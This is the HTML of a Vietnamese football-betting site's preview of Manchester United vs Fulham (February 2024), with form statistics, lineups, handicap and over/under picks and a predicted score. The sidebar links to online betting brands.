<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 menu-item-design-default"><a href="https://bongdaso66.city/ty-le-keo-nha-cai/" class="nav-top-link">Tỷ Lệ Kèo Nhà Cái</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 menu-item-design-default"><a href="https://bongdaso66.city/lich-thi-dau/" class="nav-top-link">Lịch Thi Đấu</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 menu-item-design-default"><a href="https://bongdaso66.city/ket-qua-bong-da/" class="nav-top-link">Kết Quả Bóng Đá</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 menu-item-design-default"><a href="https://bongdaso66.city/bxh-bong-da/" class="nav-top-link">BXH Bóng Đá</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27 menu-item-design-default"><a href="https://bongdaso66.city/nha-cai-uy-tin/" class="nav-top-link">Nhà Cái Uy Tín</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28 active menu-item-design-default"><a href="https://bongdaso66.city/nhan-dinh/" class="nav-top-link">Nhận Định</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-item-design-default"><a href="https://bongdaso66.city/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-medium nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-102" class="post-102 post type-post status-publish format-standard has-post-thumbnail hentry category-nhan-dinh tag-bong-da-so-66 tag-bongdaso66 tag-manchester-united-vs-fulham">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://bongdaso66.city/nhan-dinh/" rel="category tag">Nhận Định</a></h6><h1 class="entry-title">Nhận định Manchester United vs Fulham 22:00 24/02</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://bongdaso66.city/manchester-united-vs-fulham/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-23T12:13:10+00:00">23/02/2024</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://bongdaso66.city/author/Admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://bongdaso66.city/manchester-united-vs-fulham/">
    <img width="800" height="400" src="https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham.jpg" class="attachment-large size-large wp-post-image" alt="Nhận định Manchester United vs Fulham 22:00 24/02" decoding="async" fetchpriority="high" srcset="https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham.jpg 800w, https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham-300x150.jpg 300w, https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br>
		<span class="post-date-month is-small">Th2</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p><strong><a href="https://bongdaso66.city/manchester-united-vs-fulham/">Manchester United vs Fulham</a></strong> <span style="font-weight: 400;">sẽ đối đầu vòng 26 khuôn khổ giải Ngoại hạng Anh. Các cầu thủ Man United đang có sự khởi sắc về phong độ thi đấu nên đang quyết tâm tiếp tục có được trọn vẹn 3 điểm. Đáng chú ý, Fulham đang không có được những kết quả thi đấu khả quan gần đây. Hãy cùng chúng tôi nhận định chi tiết nhất.</span></p>
<h2><b>Phong độ gần đây của Manchester United vs Fulham  </b></h2>
<figure id="attachment_104" aria-describedby="caption-attachment-104" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-104" src="https://bongdaso66.city/wp-content/uploads/2024/02/phong-do-manchester-united-vs-fulham.jpg" alt="Nhận định Manchester United vs Fulham 22:00 24/02" width="800" height="711" srcset="https://bongdaso66.city/wp-content/uploads/2024/02/phong-do-manchester-united-vs-fulham.jpg 800w, https://bongdaso66.city/wp-content/uploads/2024/02/phong-do-manchester-united-vs-fulham-300x267.jpg 300w, https://bongdaso66.city/wp-content/uploads/2024/02/phong-do-manchester-united-vs-fulham-768x683.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-104" class="wp-caption-text">Phong độ của Manchester United vs Fulham</figcaption></figure>
<p><span style="font-weight: 400;">Theo thống kê của các chuyên gia, đội chủ nhà đang có được phong độ thi đấu vô cùng ấn tượng. Cụ thể, Quỷ Đỏ đã không thua trong cả 7 lần ra sân mới nhất với 6 trận thắng. Đáng chú ý, Man United cũng đã toàn thắng sau 5 trận cầu vừa qua trên mọi đấu trường. Cùng với đó, họ cũng đã thắng 4/7 lần được làm chủ nhà gần nhất và mới chỉ có đúng 2 lần nhận thất bại.</span></p>
<p><span style="font-weight: 400;">Tại phía bên kia sân đấu, Fulham lúc này đang gặp rất nhiều về phong độ thi đấu của mình. Cụ thể, The Cottages mới chỉ có được 1 trận thắng và họ đã nhận về với 4 trận thua trong mạch 8 ngày thi đấu mới nhất trên mọi đấu trường. Bên cạnh đó, Fulham cũng không có được màn thể hiện tốt trên sân khách khi đã không thắng 8 chuyến hành quân xa nhà gần nhất sau 2 hiệp chính thức. Cụ thể, đó là chuỗi 6 trận thua và 2 trận hòa.</span></p>
<h2><b>Lịch sử so tài Man United vs Fulham</b></h2>
<figure id="attachment_105" aria-describedby="caption-attachment-105" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-105" src="https://bongdaso66.city/wp-content/uploads/2024/02/lich-su-so-tai-manchester-united-vs-fulham.jpg" alt="Nhận định Manchester United vs Fulham 22:00 24/02" width="800" height="346" srcset="https://bongdaso66.city/wp-content/uploads/2024/02/lich-su-so-tai-manchester-united-vs-fulham.jpg 800w, https://bongdaso66.city/wp-content/uploads/2024/02/lich-su-so-tai-manchester-united-vs-fulham-300x130.jpg 300w, https://bongdaso66.city/wp-content/uploads/2024/02/lich-su-so-tai-manchester-united-vs-fulham-768x332.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-105" class="wp-caption-text">Lịch sử so tài giữa Man United vs Fulham</figcaption></figure>
<p><span style="font-weight: 400;">Dựa trên thống kê, họ đã không còn xa lạ gì nhau khi đã có 90 lần tranh tài trên mọi đấu trường. Câu lạc bộ Man United đang hoàn toàn áp đảo về thành tích đối đầu với 56 trận thắng. Trong khi đó, Fulham chỉ có được 14 lần được hát khúc ca khải hoàn. </span></p>
<p><span style="font-weight: 400;">Đáng chú ý, Quỷ Đỏ đã không thua trước đối thủ sắp tới trong 18 lần chạm trán gần nhất giữa hai bên từ năm 2010 đến nay với 15 trận thắng. Tại trận đấu lượt đi của mùa giải năm nay, Man United đã không mấy khó khăn để đánh bại Fulham 1-0 chung cuộc.</span></p>
<h2><b>Nhận định chi tiết Manchester United vs Fulham</b></h2>
<p><span style="font-weight: 400;">Với việc được thi đấu tại thánh địa Old Trafford, Man United đã được đánh giá cao hơn đối thủ. Cụ thể Quỷ Đỏ là đội cửa trên của ngày thi đấu sắp diễn ra.</span></p>
<h3><b>Kèo châu Á: -1 : 0</b></h3>
<p><span style="font-weight: 400;">Hi câu lạc bộ lúc này đang có những sự trái ngược nhau ở trên sàn đấu handicap Châu Á. Cụ thể, Man United mới chỉ có 3 lần thua cược trong 9 trận mới nhất được mở kèo. Trong khi đó, Fulham mới chỉ có đúng 4 lần vượt được rào handicap sau 12 trận cầu gần nhất của mình. Đáng chú ý, các nhà đầu tư lựa chọn The Cottages mới chỉ có 2 lần nhận về lợi nhuận sau 10 cuộc thư hùng mới nhất của hai đội.</span></p>
<p><b><i>=&gt; Chọn Manchester United -1</i></b></p>
<figure id="attachment_103" aria-describedby="caption-attachment-103" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-103" src="https://bongdaso66.city/wp-content/uploads/2024/02/bang-keo-manchester-united-vs-fulham.jpg" alt="Nhận định Manchester United vs Fulham 22:00 24/02" width="800" height="256" srcset="https://bongdaso66.city/wp-content/uploads/2024/02/bang-keo-manchester-united-vs-fulham.jpg 800w, https://bongdaso66.city/wp-content/uploads/2024/02/bang-keo-manchester-united-vs-fulham-300x96.jpg 300w, https://bongdaso66.city/wp-content/uploads/2024/02/bang-keo-manchester-united-vs-fulham-768x246.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-103" class="wp-caption-text">Bảng kèo trận đấu Man United vs Fulham</figcaption></figure>
<h3><b>Kèo tài xỉu: 3</b></h3>
<p><span style="font-weight: 400;">Bàn thắng là điều thường xuyên xuất hiện sau các lần Man United vs Fulham tranh tài cùng nhau. Cụ thể, Tài đã nổ 7/10 cuộc so tài gần nhất giữa đôi bên. Bên cạnh đó, mới chỉ có 2 lần kết quả được đưa về Xỉu trong 10 lần ra sân mới kết thúc của Manchester United. Ngoài ra, những nhà đầu tư chọn Tài đã toàn thắng trong cả 3 ngày thi đấu vừa qua của Fulham trên mọi đấu trường.</span></p>
<p><b><i>=&gt; Chọn Tài 3</i></b></p>
<h2><b>Thông tin đội hình Manchester United vs Fulham </b></h2>
<p><span style="font-weight: 400;">Malacia, Martial, Martinez và Mount là các trường hợp bệnh binh của Man United. Ngoài ra, Wan-Bissaka sẽ không được điền tên trong đội hình tham dự trận đấu của Quỷ Đỏ vì lý do nội bộ, Tại phía bên kia sân đấu, Jimenez là trường hợp duy nhất không ra sân của Fulham vì chấn thương.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Manchester United: </b><span style="font-weight: 400;">Onana, Dalot, Varane, Maguire, Luke Shaw, Mainoo, Casemiro, Garnacho, Fernandes, Rashford, Hojlund</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Fulham: </b><span style="font-weight: 400;">Leno, Robinson, Ream, Diop, Castagne, Cairney, Palhinha, Willian, Pereira, De Cordova-Reid, Rodrigo Muniz</span></li>
</ul>
<p><b>=&gt; Kết quả chung cuộc: Man United 3-1 Fulham  </b></p>
<h2><strong>Lời kết</strong></h2>
<p><span style="font-weight: 400;">Trên đây là bài viết nhận định</span> <span style="font-weight: 400;">Manchester United vs Fulham</span> <span style="font-weight: 400;">chi tiết của chúng tôi. Hãy theo dõi <strong><a href="https://bongdaso66.city/">Bongdaso66</a></strong> thường xuyên để nhận thêm nhiều bài viết chất lượng mỗi ngày nhé các bạn.</span></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Nh%E1%BA%ADn%20%C4%91%E1%BB%8Bnh%20Manchester%20United%20vs%20Fulham%2022%3A00%2024%2F02 - https://bongdaso66.city/manchester-united-vs-fulham/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://bongdaso66.city/manchester-united-vs-fulham/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://bongdaso66.city/manchester-united-vs-fulham/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://bongdaso66.city/manchester-united-vs-fulham/&media=https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham.jpg&description=Nh%E1%BA%ADn%20%C4%91%E1%BB%8Bnh%20Manchester%20United%20vs%20Fulham%2022%3A00%2024%2F02" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://bongdaso66.city/manchester-united-vs-fulham/&title=Nh%E1%BA%ADn%20%C4%91%E1%BB%8Bnh%20Manchester%20United%20vs%20Fulham%2022%3A00%2024%2F02" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://bongdaso66.city/nhan-dinh/" rel="category tag">Nhận Định</a> and tagged <a href="https://bongdaso66.city/tag/bong-da-so-66/" rel="tag">bóng đá số 66</a>, <a href="https://bongdaso66.city/tag/bongdaso66/" rel="tag">bongdaso66</a>, <a href="https://bongdaso66.city/tag/manchester-united-vs-fulham/" rel="tag">Manchester United vs Fulham</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/f170dfb4b271fdeaca15b03d28f7fa6aaca9672504072c05b77f6c469d116394?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f170dfb4b271fdeaca15b03d28f7fa6aaca9672504072c05b77f6c469d116394?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://bongdaso66.city/nhan-dinh-hoang-anh-gia-lai-va-quang-nam/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Nhận định Hoàng Anh Gia Lai và Quảng Nam 23/2 &#8211; V League 1</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://bongdaso66.city/as-roma-vs-torino/" rel="next">Nhận Định AS Roma vs Torino 00h30 Ngày 27/2 Vòng 26 Serie A <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận</h3><form action="https://bongdaso66.city/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='102' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Thông Tin Mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://bongdaso66.city/wp-content/uploads/2025/04/ban-ca-hai-vuong-avatar-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://bongdaso66.city/ban-ca-hai-vuong/" title="Bắn Cá Hải Vương &#8211; Thợ Săn Đại Dương, Rinh Thưởng Lớn!">Bắn Cá Hải Vương &#8211; Thợ Săn Đại Dương, Rinh Thưởng Lớn!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Bắn Cá Hải Vương &#8211; Thợ Săn Đại Dương, Rinh Thưởng Lớn!</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://bongdaso66.city/wp-content/uploads/2025/03/tp88-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://bongdaso66.city/tp88/" title="TP88 &#8211; Sân Chơi Cá Cược Trực Tuyến Đẳng Cấp Nhất 2025">TP88 &#8211; Sân Chơi Cá Cược Trực Tuyến Đẳng Cấp Nhất 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở TP88 &#8211; Sân Chơi Cá Cược Trực Tuyến Đẳng Cấp Nhất 2025</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://bongdaso66.city/wp-content/uploads/2025/03/23win-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://bongdaso66.city/23win/" title="23WIN &#8211; Hệ Thống Nhà Cái Cá Cược Trực Tuyến Đẳng Cấp Quốc Tế 2025">23WIN &#8211; Hệ Thống Nhà Cái Cá Cược Trực Tuyến Đẳng Cấp Quốc Tế 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở 23WIN &#8211; Hệ Thống Nhà Cái Cá Cược Trực Tuyến Đẳng Cấp Quốc Tế 2025</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://bongdaso66.city/wp-content/uploads/2025/02/bet88-cong-game-giai-tri-hang-dau-va-trai-nghiem-dinh-cao-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://bongdaso66.city/bet88/" title="Bet88 &#8211; Cổng Game Giải Trí Hàng Đầu Và Trải Nghiệm Đỉnh Cao">Bet88 &#8211; Cổng Game Giải Trí Hàng Đầu Và Trải Nghiệm Đỉnh Cao</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Bet88 &#8211; Cổng Game Giải Trí Hàng Đầu Và Trải Nghiệm Đỉnh Cao</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://bongdaso66.city/wp-content/uploads/2025/01/8kbet-cong-game-giai-tri-online-so-1-khu-vuc-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://bongdaso66.city/8kbet/" title="8kbet &#8211; Cổng Game Giải Trí Online Số 1 Khu Vực">8kbet &#8211; Cổng Game Giải Trí Online Số 1 Khu Vực</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://bongdaso66.city/8kbet/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://bongdaso66.city/wp-content/uploads/2024/12/the-thao-km88-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://bongdaso66.city/the-thao-km88/" title="Thể Thao KM88 &#8211; Tìm Hiểu Về Nền Tảng Cá Cược Trực Tuyến ">Thể Thao KM88 &#8211; Tìm Hiểu Về Nền Tảng Cá Cược Trực Tuyến </a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://bongdaso66.city/the-thao-km88/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://bongdaso66.city/wp-content/uploads/2024/12/ban-ca-6623-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://bongdaso66.city/ban-ca-6623/" title="Bắn cá 6623 &#8211; Hành trình săn cá đổi thưởng độc nhất">Bắn cá 6623 &#8211; Hành trình săn cá đổi thưởng độc nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://bongdaso66.city/ban-ca-6623/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://bongdaso66.city/wp-content/uploads/2024/10/jun88-anh-dai-dien-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://bongdaso66.city/nha-cai-jun88/" title="Nhà Cái Jun88 &#8211; Thiên Đường Cá Cược Trực Tuyến Số 1">Nhà Cái Jun88 &#8211; Thiên Đường Cá Cược Trực Tuyến Số 1</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://bongdaso66.city/nha-cai-jun88/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://bongdaso66.city/wp-content/uploads/2024/08/luu-y-cho-nguoi-choi-san-giai-thuong-hieu-qua-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://bongdaso66.city/qh88/" title="Những Trò Chơi Mới Nhất Được Phát Hành Bởi QH88">Những Trò Chơi Mới Nhất Được Phát Hành Bởi QH88</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://bongdaso66.city/qh88/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://bongdaso66.city/wp-content/uploads/2024/08/chinh-sach-bao-mat-kubet-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://bongdaso66.city/chinh-sach-bao-mat-tai-nha-cai-kubet/" title="Chính Sách Bảo Mật Tại Nhà Cái Kubet Mới Nhất Trong 2024">Chính Sách Bảo Mật Tại Nhà Cái Kubet Mới Nhất Trong 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://bongdaso66.city/chinh-sach-bao-mat-tai-nha-cai-kubet/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1920596077">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1026264640">


	<div id="col-1739814665" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_310424900">
								<div class="img-inner dark" >
			<img width="694" height="174" src="https://bongdaso66.city/wp-content/uploads/2024/02/logo-copy-2.webp" class="attachment-original size-original" alt="logo-bongdaso66.city" decoding="async" loading="lazy" srcset="https://bongdaso66.city/wp-content/uploads/2024/02/logo-copy-2.webp 694w, https://bongdaso66.city/wp-content/uploads/2024/02/logo-copy-2-300x75.webp 300w" sizes="auto, (max-width: 694px) 100vw, 694px" />						
					</div>
								
<style>
#image_310424900 {
  width: 100%;
}
</style>
	</div>
	

<strong><a href="https://bongdaso66.city/">BongDaSo66</a></strong> | Dữ Liệu Bóng Đá Số 66 - KQ <strong><a href="https://bongdaso66.city/">Bongdaso</a></strong> Trực Tiếp Hôm Nay 24/24

<div class="is-divider divider clearfix" ></div>

ĐỐI TÁC: <strong><a class="in-cell-link" href="https://bj88.bike/" target="_blank" rel="noopener">bj88.bike</a></strong> - <strong><a class="in-cell-link" href="https://bj8863.com/" target="_blank" rel="noopener">Bj88</a></strong>

		</div>
					</div>

	

	<div id="col-1002316824" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
<h3><strong>Thông Tin Chính Sách</strong></h3>
<ul>
 	<li><strong>Chính Sách Bảo Mật</strong></li>
 	<li><strong>Điều Khoản Và Điều Kiện</strong></li>
 	<li><strong>Miễn Trách Nhiệm</strong></li>
 	<li><strong>Chơi Có Trách Nhiệm</strong></li>
 	<li><strong>Quyền Riêng Tư</strong></li>
</ul>
		</div>
					</div>

	

	<div id="col-1300421132" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
<h3><strong>Dịch Vụ</strong></h3>
<ul>
 	<li><strong>Tỷ Lệ Kèo Nhà Cái</strong></li>
 	<li><strong>Lịch Thi Đấu</strong></li>
 	<li><strong>Kết Quả Bóng Đá</strong></li>
 	<li><strong>BXH Bóng Đá</strong></li>
 	<li><strong>Nhận Định</strong></li>
 	<li><strong>Nhà Cái Uy Tín</strong></li>
</ul>
		</div>
					</div>

	

	<div id="col-1785270113" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
<h3><strong>Liên Hệ Chúng Tôi</strong></h3>
<ul>
 	<li>Thương Hiệu: Bongdaso66</li>
 	<li>Website: <a href="https://bongdaso66.city/"><strong>https://bongdaso66.city/</strong></a></li>
 	<li>Địa Chỉ:</li>
 	<li>Số ĐT:</li>
 	<li>Email:</li>
</ul>
<div class="is-divider divider clearfix" ></div>

ĐỐI TÁC CÙNG HỆ THỐNG: <a href="https://ww88online.com/"><strong>https://ww88online.com/</strong></a>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1920596077 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1920596077 .section-bg.bg-loaded {
  background-image: url(https://bongdaso66.city/wp-content/uploads/2024/02/footer-bg4.webp);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>bongdaso66.city</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://bongdaso66.city/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
